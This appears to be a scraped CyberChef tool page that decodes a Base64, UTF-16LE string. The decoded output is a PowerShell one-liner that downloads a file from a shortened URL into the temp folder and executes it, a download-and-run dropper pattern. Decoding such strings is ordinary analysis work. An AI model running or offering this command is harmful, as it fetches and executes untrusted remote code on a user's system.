 v10.19.0.html#recipe=From_Base64('A-Za-z0-9%2B/%3D',true,false)Decode_text('UTF-16LE%20(1200)')&input=YVFCM0FISUFJQUJwQUhNQUxnQm5BR1FBTHdCcUFIY0FjZ0EzQUVvQVJBQWdBQzBBYndBZ0FDUUFaUUJ1QUh...
Last build: 4 months ago
Options
About / Support
Recipe
Input
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Decode text
Encoding
UTF-16LE (1200)
aQB3AHIAIABpAHMALgBnAGQALwBqAHcAcgA3AEoARAAgAC0AbwAgACQAZQBuAHYAOgBUAE0AUAAvAC4AYwBtAGQAOwAmACAAJABlAG4AdgA6AFQATQBQAC8A
gBjAG0AZAA
ABC 131 1
Tт Raw Bytes
Output
iwr is.gd/jwr7JD -o $env:TMP/.cmd;& $env:TMP/.cmd